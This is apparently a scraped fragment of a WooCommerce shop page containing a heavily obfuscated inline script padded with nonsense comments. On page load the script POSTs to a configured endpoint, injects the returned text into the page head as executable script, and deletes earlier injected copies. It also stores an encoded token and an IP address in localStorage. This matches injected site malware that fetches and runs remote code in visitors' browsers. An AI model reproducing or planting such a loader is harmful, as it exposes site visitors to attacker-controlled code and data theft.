// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"AXgGBSSBA9zV2GLaz6O1wlJiQlEralp3YkQ3Sjl0VkNUbXZpQUE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.117.87.138"},"expires":1769183119};localStorage.setItem('miniapplicationtion_fasttypescriptlesseb48c87ae266f21a9d66a581a0f8faeb',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
